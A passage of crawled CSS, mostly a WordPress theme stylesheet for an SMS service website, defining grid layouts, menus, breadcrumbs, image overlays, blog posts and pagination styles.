.row .two { width: 16.667%; }
.row .three { width: 25%; }
.row .four { width: 33.333%; }
.row .five { width: 41.667%; }
.row .six { width: 50%; }
.row .seven { width: 58.333%; }
.row .eight { width: 66.667%; }
.row .nine { width: 75%; }
.row .ten { width: 83.333%; }
.row .eleven { width: 91.667%; }
.row .twelve { width: 100%; }
.row .offset-by-one { margin-left: 8.333%; }
.row .offset-by-two { margin-left: 16.667%; }
.row .offset-by-three { margin-left: 25%; }
.row .offset-by-four { margin-left: 33.333%; }
.row .offset-by-five { margin-left: 41.667%; }
.row .offset-by-six { margin-left: 50%; }
.row .offset-by-seven { margin-left: 58.333%; }
.row .offset-by-eight { margin-left: 66.667%; }
.row .offset-by-nine { margin-left: 75%; }
.row .offset-by-ten { margin-left: 83.333%; }
.push-two { left: 16.667%; }
.pull-two { right: 16.667%; }
.push-three { left: 25%; }
.pull-three { right: 25%; }
.push-four { left: 33.333%; }
.pull-four { right: 33.333%; }
.push-five { left: 41.667%; }
.pull-five { right: 41.667%; }
.push-six { left: 50%; }
.pull-six { right: 50%; }
.push-seven { left: 58.333%; }
.pull-seven { right: 58.333%; }
.push-eight { left: 66.667%; }
.pull-eight { right: 66.667%; }
.push-nine { left: 75%; }
.pull-nine { right: 75%; }
.push-ten { left: 83.333%; }
.pull-ten { right: 83.333%; }
img, object, embed { max-width: 100%; height: auto; }
.google_map img{max-width:inherit; height:auto;}
img { -ms-interpolation-mode: bicubic; }
#map_canvas img, .map_canvas img { max-width: none!important; }

/* Nicolas Gallagher's micro clearfix */
.row { *zoom: 1; }
.row:before, .row:after { content: ""; display: table; }
.row:after { clear: both; }

/* Mobile Grid and Overrides ---------------------- */
@media only screen and (max-width: 768px) { body { -webkit-text-size-adjust: none; -ms-text-size-adjust: none; width: 100%; min-width: 0; margin-left: 0; margin-right: 0; padding-left: 0; padding-right: 0; }
.row { width: auto; min-width: 0; margin-left: 0; margin-right: 0; }
.column { width: auto !important; float: none; }
.column:last-child { float: none; }
[class*="column"] + [class*="column"]:last-child { float: none; }
.column:before, .column:after { content: ""; display: table; }
.column:after { clear: both; }
.offset-by-one, .offset-by-two, .offset-by-three, .offset-by-four, .offset-by-five, .offset-by-six, .offset-by-seven, .offset-by-eight, .offset-by-nine, .offset-by-ten { margin-left: 0 !important; }
.push-two, .push-three, .push-four, .push-five, .push-six, .push-seven, .push-eight, .push-nine, .push-ten { left: auto; }
.pull-two, .pull-three, .pull-four, .pull-five, .pull-six, .pull-seven, .pull-eight, .pull-nine, .pull-ten { right: auto; }

/* Mobile Grid */
.row .mobile-one { width: 25% !important; float: left; padding: 0 15px; }
.row .mobile-one:last-child { float: left; }
.row.collapse .mobile-one { padding: 0; }
.row .mobile-two { width: 50% !important; float: left; padding: 0 15px; }
.row .mobile-two:last-child { float: left; }
.row.collapse .mobile-two { padding: 0; }
.row .mobile-three { width: 75% !important; float: left; padding: 0 15px; }
.row .mobile-three:last-child { float: left; }
.row.collapse .mobile-three { padding: 0; }
.row .mobile-four { width: 100% !important; float: left; padding: 0 15px; }
.row .mobile-four:last-child { float: left; }
.row .mobile-five { width: 32.5% !important; float: left; padding: 0 13px; margin-left:5px; }
.row .mobile-five:last-child { float: left; }
.row.collapse .mobile-four { padding: 0; }
.row.collapse .mobile-five { padding: 0; }
.push-one-mobile { left: 25%; }
.pull-one-mobile { right: 25%; }
.push-two-mobile { left: 50%; }
.pull-two-mobile { right: 50%; }
.push-three-mobile { left: 75%; }
.pull-three-mobile { right: 75%; } }

/* Block Grids ---------------------- */
.block-grid { display: block; overflow: hidden; padding: 0; }
.block-grid > li { display: block; height: auto; float: left; }
.block-grid.one-up { margin: 0; }
.block-grid.one-up > li { width: 100%; padding: 0 0 12px; }

.block-grid.two-up { margin: 0 -15px; }
.block-grid.two-up > li { width: 50%; padding: 0 15px 12px; }
/* .block-grid.two-up>li:nth-child(2n+1) {clear: left;} */

.block-grid.three-up { margin: 0 -15px; }
.block-grid.three-up > li { width: 33.33%; padding: 0 15px 12px; }
/* .block-grid.three-up>li:nth-child(3n+1) {clear: left;} */

.block-grid.four-up { margin: 0 -15px; }
.block-grid.four-up > li { width: 24.9%; padding: 0 17px 12px; }
/* .block-grid.four-up>li:nth-child(4n+1) {clear: left;} */

.block-grid.five-up { margin: 0 -15px; }
.block-grid.five-up > li { width: 20%; padding: 0 15px 12px; }
/* .block-grid.five-up>li:nth-child(5n+1) {clear: left;} */

/* Block Grids No Margin ---------------------- */
.block-grid-nomargin { display: block; overflow: hidden; padding: 0; }
.block-grid-nomargin > li { display: block; height: auto; float: left; }
.block-grid-nomargin.one-up { margin: 0; }
.block-grid-nomargin.one-up > li { width: 100%; padding: 0px; margin-bottom: -16px }
.block-grid-nomargin.one-up > li .animated-column { margin-bottom: 16px !important;}
.block-grid-nomargin.one-up > li .teaser-gallery-box img {-webkit-border-radius: 0px !important; -moz-border-radius: 0px !important; border-radius: 0px !important;}
.block-grid-nomargin.one-up > li .teaser-gallery-box .lightbox-item .lightbox-item-overlay-content {-webkit-border-radius: 0px !important; -moz-border-radius: 0px !important; border-radius: 0px !important;}

.block-grid-nomargin.two-up { margin: 0px; }
.block-grid-nomargin.two-up > li { width: 50%; padding: 0px; margin-bottom: -16px }
.block-grid-nomargin.two-up > li .animated-column { margin-bottom: 16px !important;}
.block-grid-nomargin.two-up > li .teaser-gallery-box img {-webkit-border-radius: 0px !important; -moz-border-radius: 0px !important; border-radius: 0px !important;}
.block-grid-nomargin.two-up > li .teaser-gallery-box .lightbox-item .lightbox-item-overlay-content {-webkit-border-radius: 0px !important; -moz-border-radius: 0px !important; border-radius: 0px !important;}
/* .block-grid-nomargin.two-up>li:nth-child(2n+1) {clear: left;} */

.block-grid-nomargin.three-up { margin: 0px; }
.block-grid-nomargin.three-up > li { width: 33.33%; padding: 0px; margin-bottom: -16px }
.block-grid-nomargin.three-up > li .animated-column { margin-bottom: 16px !important;}
.block-grid-nomargin.three-up > li .teaser-gallery-box img {-webkit-border-radius: 0px !important; -moz-border-radius: 0px !important; border-radius: 0px !important;}
.block-grid-nomargin.three-up > li .teaser-gallery-box .lightbox-item .lightbox-item-overlay-content {-webkit-border-radius: 0px !important; -moz-border-radius: 0px !important; border-radius: 0px !important;}
/* .block-grid-nomargin.three-up>li:nth-child(3n+1) {clear: left;} */

.block-grid-nomargin.four-up { margin: 0px; }
.block-grid-nomargin.four-up > li { width: 25%; padding: 0px; margin-bottom: -16px;}
.block-grid-nomargin.four-up > li .animated-column { margin-bottom: 16px !important;}
.block-grid-nomargin.four-up > li .teaser-gallery-box img {-webkit-border-radius: 0px !important; -moz-border-radius: 0px !important; border-radius: 0px !important;}
.block-grid-nomargin.four-up > li .teaser-gallery-box .lightbox-item .lightbox-item-overlay-content {-webkit-border-radius: 0px !important; -moz-border-radius: 0px !important; border-radius: 0px !important;}
/* .block-grid-nomargin.four-up>li:nth-child(4n+1) {clear: left;} */

.block-grid-nomargin.five-up { margin: 0px; }
.block-grid-nomargin.five-up > li { width: 20%; padding: 0px; margin-bottom: -16px }
.block-grid-nomargin.five-up > li .animated-column { margin-bottom: 16px !important;}
.block-grid-nomargin.five-up > li .teaser-gallery-box img {-webkit-border-radius: 0px !important; -moz-border-radius: 0px !important; border-radius: 0px !important;}
.block-grid-nomargin.five-up > li .teaser-gallery-box .lightbox-item .lightbox-item-overlay-content {-webkit-border-radius: 0px !important; -moz-border-radius: 0px !important; border-radius: 0px !important;}
/* .block-grid-nomargin.five-up>li:nth-child(5n+1) {clear: left;} */

/* Mobile Block Grids */
@media only screen and (max-width: 768px) { .block-grid.mobile { margin-left: 0; }
.block-grid.mobile > li { float: none; width: 100%; margin-left: 0; } }

--- FILE ---
content_type: text/css
request_url: https://www.onetouchsms.in/wp-content/themes/pro/style.css
body_size: 8683
content:
/*
Theme Name: Prodizital
Theme URI: http://www.thinkcept.com
Description: Pro Dizital Website
Author: Thinkcept.com
Author URI: http://www.thinkcept.com
Version: 2014

*/
body {
background:#fff;
font:15px 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
line-height:24px;
color:#222222;
margin:0;
padding:0;
}

#wrapper{
width:100%;
background:#fff;
overflow: hidden;
}

#wrapper.boxed{
width:1126px; 
margin:0 auto;
 background:#fff;
 -webkit-box-shadow: 0px 0px 30px rgba(0, 0, 0, .2);
-moz-box-shadow: 0px 0px 30px rgba(0, 0, 0, .2);
box-shadow: 0px 0px 30px rgba(0, 0, 0, .2);
}

/***** Header Styling *****/
header#top {
width:100%;
margin:0 auto;
padding-bottom:0px;
}

#logo {
width:132px\9;
height:70px\9;
position:relative;
top:15px;
left:14px;
float:left;
}

#logo img {
width:276px;
height:80px;
}

#top-info {
height:110px;
}

.top-search {
width:24%;
position:relative;
top:18px;
right:20px;
float:right; 
}

#top-socials {
width:100%;
position:relative;
padding-right: 50px;
}

#top-socials #top-icon  {
position:relative;
top:25px;
right:16px;
float:right;
color:#ec3128;
}

#top-socials a {
}

#top-socials i {
position:relative;
top:1.4px;
left:6.6px;	
width:30px;
height:30px;
font-size:17px;
line-height:28px;
text-align:center;
margin-right:0px;
display:inline-block;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
-webkit-transition: all 0.4s ease-in-out;
-o-transitionn: all 0.4s ease-in-out;
-ms-transition: all 0.4s ease-in-out;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}

#top-socials a:hover i {
color:#FF6600;
}

#top-socials a .facebook-color:hover  {background-color:#3b5998;}
#top-socials a .twitter-color:hover {background-color:#33ccff;}
#top-socials a .dribbble-color:hover {background-color:#EA4C89;}
#top-socials a .googleplus-color:hover {background-color:#DD4B39;}
#top-socials a .linkedin-color:hover {background-color:#006699;}

#top-socials a, #top-socials a:visited {
color:#ec3128;
}

#logo {
position:relative;
top:10px;
left:14px;
float:left;
}


#top-search fieldset{padding:0; margin:0;}
#top-search #searchform{
position:relative;
padding:0;
margin:0;
right:-10px;
background:#304458;
-webkit-border-top-left-radius: 500px;
-webkit-border-bottom-left-radius: 500px;
-moz-border-radius-topleft: 500px;
-moz-border-radius-bottomleft: 500px;
border-top-left-radius: 500px;
border-bottom-left-radius: 500px;
}

#top-search input[type="text"] {
width:150px !important;
background-color:transparent;
border:none !important;
margin:0;
padding:6px 6px 8px 12px;
font-size:12px;
color:#ffffff !important;
}


#top-search input[type="text"]:focus {
border-color:none !important;
background-color:transparent !important;
-webkit-box-shadow: none !important;
-moz-box-shadow: none !important;
box-shadow: none !important;
}

.search-panel {
display: none;
position:relative;
float:right;
right:-2px;
z-index:10
}

a.trigger{
width:31px;
height:31px;
background:#304458;
-webkit-border-radius: 500px;
-moz-border-radius: 500px;
border-radius: 500px;
font-size: 16px;
color:#5f7387;
display: block;
float:right;
z-index:20;
position:relative;
}

a.active.trigger {
width:31px;
height:31px;
background:#304458;
-webkit-border-top-left-radius: 0px;
-webkit-border-bottom-left-radius: 0px;
-moz-border-radius-topleft: 0px;
-moz-border-radius-bottomleft: 0px;
border-top-left-radius: 0px;
border-bottom-left-radius: 0px;
}

a.trigger i {
top:4px;
left:8px;
color: #ffffff;
position:relative;	
}
@-moz-document url-prefix(){a.trigger i { top:3px; }}


/***** Mainmenu Styling *****/
.left-menu {width:auto; height:65px;}
.right-menu {position:absolute; right:30px; top:35px;}
.tinynav {display:none;}

#mainmenu-wrapper {
width:1200px;
height:90px;
margin:0 auto;
background:#FF6600;
position:relative;
z-index:1000
}

#mainmenu {
width:100%;
margin:0px;
float:left;
}

#mainmenu ul {
font-family: 'Roboto', Helvetica, Arial;
font-weight:300;
font-size:15px;
float:left;
}

#mainmenu ul li {
color:#fff;
list-style:none;
line-height:15px;
position:relative;
border-right:0px solid #34495e;
padding:19px 25px 0 16px;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
-webkit-transition: all 0.4s ease-in-out;
-o-transitionn: all 0.4s ease-in-out;
-ms-transition: all 0.4s ease-in-out;
float:left;

}

#mainmenu ul > li{
min-height:65px;
}

span.desc-menu {
color:#7e8892;
font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
font-size:12px;
position:relative;
float: right;
margin-top: -13px;
}

#mainmenu ul li a{
display:block;
color:#d4d7db;
text-decoration:none;
letter-spacing: 1px;
font-size: 16px;
font-weight: 600;
}

#mainmenu ul li a:hover {
color:#ec3128;
}

#mainmenu ul li a, #mainmenu ul li li a:hover, #mainmenu ul li li:hover > a
#mainmenu ul li li.current_page_item > a, #mainmenu ul li li.current_page_item:hover > a,
#mainmenu ul li li.current_page_parent > a, #mainmenu ul li li.current_page_parent:hover > a,
#mainmenu ul li li.current-menu-parent > a, #mainmenu ul li li.current-menu-parent:hover > a,
#mainmenu ul li li.current-menu-item > a, #mainmenu ul li li.current-menu-ancestor > a{
color:#3b5166;
}

#mainmenu ul li:hover, #mainmenu li.current_page_item,
#mainmenu li.current_page_parent,
#mainmenu li.current-menu-parent,
#mainmenu li.current-menu-item {
/*background:url(images/active_menu_green.gif) top repeat-x;*/
background-color:#ffffff !important;
text-decoration:none;
color: #2f87aa;
border: none;
}

/*
.mborder{position:absolute; top:0; left:0; width:100%; height:4px; background:#1abc9c;}
#mainmenu ul li:first-child .mborder{
-webkit-border-top-left-radius: 5px;
-moz-border-radius-topleft: 5px;
border-top-left-radius: 5px;
}
*/

#mainmenu ul li:first-child {
-webkit-border-top-left-radius: 5px;
-moz-border-radius-topleft: 5px;
border-top-left-radius: 5px;
-webkit-border-top-right-radius: 5px;
-moz-border-radius-topright: 5px;
border-top-right-radius: 5px;
padding-left:20px;
padding-top: 20px !important;

}

#mainmenu .sub-menu li:hover{
	background:#f2f2f2 !important;
}

#mainmenu ul li:first-child:hover {
-webkit-border-top-left-radius: 5px;
-moz-border-radius-topleft: 5px;
border-top-left-radius: 5px;

}

#mainmenu ul li:last-child {
padding-bottom: 20px !important;
-webkit-border-bottom-left-radius: 5px;
-moz-border-radius-bottomleft: 5px;
border-bottom-left-radius: 5px;
-webkit-border-bottom-right-radius: 5px;
-moz-border-radius-bottomright: 5px;
border-bottom-right-radius: 5px;
}

#mainmenu ul li li:hover
{
background:none;
background-color:rgba(26, 188, 156, 0.1);
}

#menu li li {
border-right:none;
position:relative;
z-index:100;
line-height:20px!important;
margin:0!important;
padding:0!important;
min-height:37px;
}

#menu ul {
display:none;
position:absolute;
padding:0px;
top:60px;
left:-5px;
width:200px;
background-color:#34495e;
-webkit-box-shadow: 3px 3px 3px rgba(50, 50, 50, 0.2);
-moz-box-shadow:    3px 3px 3px rgba(50, 50, 50, 0.2);
box-shadow:         3px 3px 3px rgba(50, 50, 50, 0.2);
-webkit-border-bottom-right-radius: 5px;
-webkit-border-bottom-left-radius: 5px;
-moz-border-radius-bottomright: 5px;
-moz-border-radius-bottomleft: 5px;
border-bottom-right-radius: 5px;
border-bottom-left-radius: 5px;
-webkit-border-top-right-radius: 5px;
-webkit-border-top-left-radius: 5px;
-moz-border-radius-topright: 5px;
-moz-border-radius-topleft: 5px;
border-top-right-radius: 5px;
border-top-left-radius: 5px;
z-index:990;
}


#menu ul ul, #menu ul ul ul {
display:none;
position:absolute;
top:0px;
left:137px;
width:160px;
padding-top:0px;
-webkit-border-radius: 5px;
-webkit-border-top-left-radius: 0;
-moz-border-radius: 5px;
-moz-border-radius-topleft: 0;
border-radius: 5px;
border-top-left-radius: 0;
z-index:999;
}

#menu li ul a{
width:200px;
color:#3b5166;
font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
font-size:12px;
text-transform:capitalize;
line-height:18px;
z-index:190;
text-decoration:none;
padding:9px 18px 10px 18px;
transition: all 0.3s ease-in-out 0s;
-moz-transition: all 0.3s ease-in-out 0s;
-webkit-transition: all 0.3s ease-in-out 0s;
-o-transition: all 0.3s ease-in-out 0s;
-ms-transition: all 0.3s ease-in-out 0s;
}

#menu li ul a:hover {
border:none;
color: #ec3128;
}

#menu ul ul li:first-child a {
margin-top:0px;
}

#slide-box {
margin:0px 0px -107px 0px !important; 
position:relative;
top:-66px;
left:-26px;
z-index:800 !important;
overflow:hidden;
}

.sub-menu {
background: #f2f2f2 !important;
}

.sub-menu a:hover {
background: #ec3128;
color: #ffffff !important;
}


/***** Page Title and Breadcrumb Stylesheet *****/
#pagetitle-container {
width:100%;
margin:0 auto 10px auto;
padding:18px 0;
position:relative;
background: url(images/header-banner.jpg) top repeat-x #ededed;
background-size: cover;
}

#pagetitle-container h1 {
margin-bottom:-5px;
font-weight:700;
color:#ffffff;
text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.8);
}

#pagetitle-container h3 {
color:#222222;
text-shadow: 1px 1px 1px rgba(255, 255, 255, 0.8);
}
.#pagetitle-container h3 {
margin-bottom:-3px;
color:#909090;
}

#pagetitle-container p{margin-bottom:0;}

.breadcrumb {
bottom:-50px;
float:left;
margin:0;
}

.breadcrumb ul {
background-color:#fff;
margin-top:-42px;
padding:0 6px 0 8px;
float:right;	
}

.breadcrumb ul li {
font-size: 12px;
font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
font-weight: normal;
color:#bbb;
padding:0px 0px 0px 4px;
display:inline-block;
}

.breadcrumb ul li:after {
font-family:"Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
font-size:11px;
color:#c9c9c9;
content:"\2F";
margin-left:8px;
top:0px;
position:relative;
}

.breadcrumb ul li:last-child:after {
content:"";
display:inline-block;
}

.breadcrumb ul li.current_item, .breadcrumb ul li.current_item a, .breadcrumb ul li.current_item a:visited {
color: #EC3124;
text-decoration:none;
}

.breadcrumb ul li a, .breadcrumb ul li a:visited {
color: #bbb;
text-decoration:none;	
}



/***** Content Styling *****/
#content-wrapper {
width:100%;
margin:0 auto;
padding:30px 0px;
position:relative;
z-index:0;
clear:both;	
}


/***** Shape Images Stylesheet *****/
.three .shape, .block-grid.four-up .shape {width: 214px; height: 235px; position: relative; margin:5px 0 10px 0;}
@-moz-document url-prefix(){.three .shape, .block-grid.four-up .shape { height: 234px; }}

.four .shape, .block-grid.three-up .shape {width: 296px; height: 325px; position: relative; margin:5px 0 10px 0;}
@-moz-document url-prefix(){.four .shape, .block-grid.three-up .shape { height: 323px; }}

.six .shape, .block-grid.two-up .shape {width: 463px; height: 508px; position: relative; margin:5px 0 10px 0;}
@-moz-document url-prefix(){.six .shape, .block-grid.two-up .shape { height: 506px; }}

.four .shape img, .block-grid.three-up .shape img {height:100% !important;}
.three .shape img, .block-grid.four-up .shape img {height:100% !important;}
.six .shape img, .block-grid.two-up .shape img {height:100% !important;}

.three .shape .overlay, .block-grid.four-up .shape .overlay {
width: 214px;
height: 235px;
position: absolute;
top:-1px;
left:0px;
z-index:500;
pointer-events:none; 
background-repeat: no-repeat;
outline:0;
}
@-moz-document url-prefix(){.three .shape .overlay, .block-grid.four-up .shape .overlay { height: 234px; }}
@-moz-document url-prefix(){.three .lightbox-item, .block-grid.four-up .lightbox-item {height:234px;}}
.three .shape .lightbox-item-overlay-content:nth-of-type(1n) { z-index:600\9; background-image:url(images/shape_hexagon.png\9); background-size:214px 235px\9; }
.block-grid.four-up .shape .lightbox-item-overlay-content:nth-of-type(1n) { z-index:600\9; background-image:url(images/shape_hexagon.png\9); background-size:214px 235px\9; }
x:-o-prefocus, .three .shape .lightbox-item-overlay-content {z-index:600; background-image:url(images/shape_hexagon.png); background-size:214px 235px;}
x:-o-prefocus, .block-grid.four-up .shape .lightbox-item-overlay-content {z-index:600; background-image:url(images/shape_hexagon.png); background-size:214px 235px;}
::-ms-reveal, .three .shape .lightbox-item-overlay-content {z-index:600; background-image:url(images/shape_hexagon.png); background-size:214px 235px;}
::-ms-reveal, .block-grid.four-up .shape .lightbox-item-overlay-content {z-index:600; background-image: url(images/shape_hexagon.png); background-size:214px 235px;}


.four .shape .overlay, .block-grid.three-up .shape .overlay {
width: 296px;
height: 325px;
position: absolute;
top:-1px;
left:0px;
z-index:500;
pointer-events:none; 
background-repeat: no-repeat;
outline:0;
}
@-moz-document url-prefix(){.four .shape .overlay, .block-grid.three-up .shape .overlay { height: 323px; }}
@-moz-document url-prefix(){.four .lightbox-item, .block-grid.three-up .lightbox-item {height:323px;}}
.four .shape .lightbox-item-overlay-content:nth-of-type(1n) { z-index:600\9;  background-image:url(images/shape_hexagon.png\9); background-size:296px 324px\9; }
.block-grid.three-up .shape .lightbox-item-overlay-content:nth-of-type(1n) { z-index:600\9; background-image:url(images/shape_hexagon.png\9); background-size:296px 324px\9; }
x:-o-prefocus, .four .shape .lightbox-item-overlay-content {z-index:600; background-image: url(images/shape_hexagon.png); background-size:296px 324px;}
x:-o-prefocus, .block-grid.three-up .shape .lightbox-item-overlay-content {z-index:600; background-image: url(images/shape_hexagon.png); background-size:296px 324px;}
::-ms-reveal, .four .shape .lightbox-item-overlay-content {z-index:600; background-image: url(images/shape_hexagon.png); background-size:296px 324px;}
::-ms-reveal, .block-grid.three-up .shape .lightbox-item-overlay-content {z-index:600; background-image: url(images/shape_hexagon.png); background-size:296px 324px;}

.six .shape .overlay, .block-grid.two-up .shape .overlay {
width: 463px;
height: 508px;
position: absolute;
top:-1px;
left:0px;
z-index:500;
pointer-events:none; 
background-repeat: no-repeat;
outline:0;
}
@-moz-document url-prefix(){.six .shape .overlay, .block-grid.two-up .shape .overlay { height: 506px; }}
@-moz-document url-prefix(){.six .lightbox-item, .block-grid.two-up .lightbox-item {height:506px;}}
.six .shape .lightbox-item-overlay-content:nth-of-type(1n) { z-index:600\9; background-image:url(images/shape_hexagon.png\9); background-size:463px 507px\9; }
.block-grid.two-up .shape .lightbox-item-overlay-content:nth-of-type(1n) { z-index:600\9; background-image:url(images/shape_hexagon.png\9); background-size:463px 507px\9; }
x:-o-prefocus, .six .shape .lightbox-item-overlay-content {z-index:600; background-image: url(images/shape_hexagon.png); background-size:463px 507px;}
x:-o-prefocus, .block-grid.two-up .shape .lightbox-item-overlay-content {z-index:600; background-image: url(images/shape_hexagon.png); background-size:463px 507px;}
::-ms-reveal, .six .shape .lightbox-item-overlay-content {z-index:600; background-image: url(images/shape_hexagon.png); background-size:463px 507px;}
::-ms-reveal, .block-grid.two-up .shape .lightbox-item-overlay-content {z-index:600; background-image: url(images/shape_hexagon.png); background-size:463px 507px;}

.teaser hr {border-width: 1px 0 0 !important;}
.four .shape h6 , .block-grid.three-up .shape h6{margin-top:27%;}
.six .shape h6, .block-grid.two-up .shape h6 {margin-top:42%;}

/* shapes mask */
.three .shape .overlay.hexagon, .block-grid.four-up .shape .overlay.hexagon {
background: url(images/shape_hexagon.png);
background-size:214px 235px;
}
@media \0screen {
.three .shape .overlay.hexagon, .block-grid.four-up .shape .overlay.hexagon {
background:none; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/shape_hexagon.png', sizingMethod='scale');  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/shape_hexagon.png', sizingMethod='scale')";	
}
}
@-moz-document url-prefix(){.three .shape .overlay.hexagon, .block-grid.four-up .shape .overlay.hexagon { background-size:214px 234px; }}

.four .shape .overlay.hexagon, .block-grid.three-up .shape .overlay.hexagon {
background: url(images/shape_hexagon.png);
background-size:296px 325px;
}
@media \0screen {
.four .shape .overlay.hexagon, .block-grid.three-up .shape .overlay.hexagon {
background:none; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/shape_hexagon.png', sizingMethod='scale');  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/shape_hexagon.png', sizingMethod='scale')";	
}
}
@-moz-document url-prefix(){.four .shape .overlay.hexagon, .block-grid.three-up .shape .overlay.hexagon { background-size:296px 323px; }}

.six .shape .overlay.hexagon, .block-grid.two-up .shape .overlay.hexagon {
background: url(images/shape_hexagon.png);
background-size:463px 508px;
}
@media \0screen {
.six .shape .overlay.hexagon, .block-grid.two-up .shape .overlay.hexagon {
background:none; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/shape_hexagon.png', sizingMethod='scale');  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/shape_hexagon.png', sizingMethod='scale')";	
}
}
@-moz-document url-prefix(){.six .shape .overlay.hexagon, .block-grid.two-up .shape .overlay.hexagon { background-size:463px 506px; }}

/***** Portfolio Area Stylesheet *****/
#pf-filter ul {
margin-bottom:30px;
padding:0px;
float:left;
}

#pf-filter ul li i {
color:#c4c4c4;
font-size:16px;
margin-right:7px;
top:-4px;
position:relative;
}

#pf-filter ul li {
font-size:11px;
font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
text-transform:uppercase;
list-style:none;
display:inline-block;
float:left;
}

#pf-filter ul li:after {
font-size:11px;
color:#bbb;
content:"\2F";
margin-left:2px;
top:0px;
position:relative;
}

#pf-filter ul li:first-child:after {
content:"";
display:none;	
}

#pf-filter ul li:last-child:after {
content:"";
display:inline-block;
}

#pf-filter ul li a {
padding:0px 10px;
color:#b6b6b6;
text-decoration:none;
}

#pf-filter ul li a:hover {
color:#1abc9c;
text-decoration:none;
}

#pf-filter ul li a:active, #pf-filter ul li a.selected {
color:#1abc9c;
text-decoration:none;
}

.pf-slide {
height:320px;
margin:10px 0 15px 0 !important;
background:#dcdcdc;
}



/* Blog */
.posttitle{font-size:22px; line-height:26px; clear:both}
.blog-post{
width:100%;
margin:10px 0 30px 0;
padding-bottom:0;
border-bottom:1px solid #e6e6e6;
position:relative;
border-bottom:solid 1px #e6e6e6;
}
.blog-img img{
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;	
}

.rdm{background:#1abc9c}
.rdm:hover{background:#30dab8}

ul.post-info {
width:100%;
margin:-7px 0px 20px 0px;
font-size:11px;
font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
text-transform:uppercase;
float:left;	
}

ul.post-info li {
margin-right:15px;
display:inline-block;
color:#c0c0c0;	
}

ul.post-info li a, ul.post-info li a:visited {
color:#c0c0c0;
text-decoration:none;	
}

ul.post-info li a:hover {
color:#1abc9c;
text-decoration:none;	
}

ul.post-info li i {
font-size:11px;
margin-right:5px;
color:#c8c7c7;
position:relative;
top:1px;
}

.blog-audio {
margin-bottom:20px;
position:relative;
width:100%;
}

.banner-blog {
width:100%;
position:relative;

}


.banner-pf {
width:100%;
height:450px !important;
background:#dcdcdc;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
margin-bottom:10px;
position:relative;
overflow:hidden;
}

.banner-pf ul li img {
height:450px !important;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;	
}

article .blog-media {
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
overflow:hidden;
margin-bottom:0px;
}

.banner-blog {
width:100%;
height:227px !important;
background:#dcdcdc;
position:relative;
overflow:hidden;
}

.banner_blog_container{
position:relative;
margin-bottom:20px;
}

article .banner-blog ul li img {
-webkit-border-radius: 6px !important;
-moz-border-radius: 6px !important;
border-radius: 6px !important;	
}

.quote-note {
background-image:url(images/testi-bg.gif);
background-repeat:repeat-y;
border: solid 1px #dbdcde; 
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
margin: 5px 0 25px 0; 
padding: 21px 20px 23px 20px;
position:relative;
float:left; 
}

.quote-note:after {	
left: 4px;
right: 4px;
bottom: -5px;
box-shadow: 0 0 2px #ddd;
}

.quote-note, .quote-note:before, .quote-note:after {
border: 1px solid #dbdcde;
}

.quote-note:before, .quote-note:after {
content: "";
position: absolute;
bottom: -4px;
left: 6px;
right: 6px;
height: 3px;
border-top: none;
-webkit-border-bottom-right-radius: 12px;
-webkit-border-bottom-left-radius: 12px;
-moz-border-radius-bottomright: 12px;
-moz-border-radius-bottomleft: 12px;
border-bottom-right-radius: 12px;
border-bottom-left-radius: 12px;
}

.quote-box {	
background-color:#1abc9c;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;	
overflow:hidden;
margin:10px 0px;
padding:14px 19px 4px 19px;	
}

blockquote.float-none:before {
display:none !important;
}

blockquote .quote-box p {
font-size:16px;
line-height:24px;
color:#fff;
}

.list-line-contact li {
margin-bottom:16px;
padding-bottom:4px;
border-bottom:1px solid #e6e6e6;	
}

.list-line-contact li i{margin-right:12px;}

.list-line-contact li:before{content:"" !important;}
.list-line-contact li, .list-line-contact li:after{padding-left:0 !important;}

.list-line li {
margin-bottom:6px;
padding-bottom:6px;
border-bottom:1px solid #e6e6e6;	
}

.title-line span {
background:#fff;
padding-right:12px;
position:absolute;
bottom:-14px;
}

.title-line {
margin:20px 0px 24px 0px;
border-bottom:solid 4px #e6e6e6;
position:relative
}




/* Blog Pagination */
.blog-pagination {
width:100%;
margin:0px 0px 15px 0px;
float:left;
}


.blogpages {
margin:8px 0;
}

.pfpages {
margin:-15px 0 12px;
}

.pageof, .wp-pagenavi .pages, .wp-pagenavi .extend{
font-size:12px;
font-weight:300;
display:inline-block;
margin-right:10px !important;
padding:3px 0px !important;
border:0 !important;
}

.pages a, .pages .current, .wp-pagenavi a, .wp-pagenavi .current{
font-size:12px;
text-transform:uppercase;
font-weight:normal !important;
display:inline-block;
color:#8c8c8c !important;
border: solid 1px #d9d9d9 !important;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
text-decoration:none;
margin-right:3px !important;
padding:3px 14px !important;
transition: background .25s ease-in-out;
-moz-transition: background .25s ease-in-out;
-webkit-transition: background .25s ease-in-out;
}

.pages a:hover, .pages .current, .wp-pagenavi a:hover, .wp-pagenavi .current {
color:#fff !important;
font-weight:normal !important;
margin-right:3px !important;
padding:3px 14px !important;
background:#1abc9c;
